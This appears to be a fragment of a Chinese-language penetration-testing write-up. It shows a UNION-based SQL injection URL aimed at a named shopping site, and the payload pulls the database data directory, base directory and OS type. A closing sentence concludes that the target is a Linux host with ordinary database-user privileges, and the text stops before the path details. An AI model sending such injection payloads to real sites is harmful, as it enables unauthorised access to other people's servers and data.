 https://purply.in/product-detail.php?pid=-1368 +UNION+ALL+SELECT+1,2,@@datadir,4,@@basedir,@@version_compile_os,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32 -- - 从搜集的信息来看,目标是 linux 机器,普通数据库用户权限,路径信息如下